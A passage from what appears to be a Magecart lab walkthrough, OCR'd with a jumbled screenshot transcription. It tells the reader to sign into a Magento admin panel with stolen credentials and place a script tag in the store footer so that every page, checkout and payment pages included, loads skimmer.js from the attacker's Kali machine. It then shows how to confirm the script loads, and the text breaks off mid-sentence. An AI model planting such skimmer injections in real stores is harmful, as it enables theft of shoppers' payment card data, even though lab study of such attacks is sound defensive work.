 Insert Skimmer Code
Go back to your browser and enter your newly pwned credentials on the
http://magento_ip/index.php/admin sign in page.
After gaining access to the Admin Panel, Go to System > Configuration >
General > Design > Footer. Insert an HTML script to GET request and
load your skimmer file on every page of the store – even the checkout and
payment pages:
<script src="http://<kali_ip>/<directory_name>/skimmer.js"></script>
Configuration / System / Magento Admin - Mozilla Firefox
/ - File Manager — Webm
Configuration / System /
Checkout
192.168.0.3/magento/index.php/a
80%
Design
Configuration
Save Config
Package
GENERAL
General
Web
Design
Currency Setup
Store Email Addresses
Contacts
Content Management
CATALOG
Catalog
Configurable Swatches
Inventory
Google Sitemap
RSS Feeds
Email to a Friend
CUSTOMERS
Newsletter
Customer Configuration
Wishlist
SALES
Sales
Themes
HTML Head
Header
Footer
Copyright
&copy; 2014 Magento Demo Store. All Rights
Reserved.
Use Website
[STORE
VIEW]
Miscellaneous HTML
<script src="http://192.168.0.4/home/hacker
/magecart/skimmer.js"></script>
Use Website
[STORE
VIEW]
This will be displayed just before body closing tag.
ben@ubuntu: ~
Configuration ...
22:11
HTML script GET skimmer.js
Now test the skimmer code by opening up your browser dev tools and
verifying that the GET 'skimmer.js' request is an HTTP 200 response on
9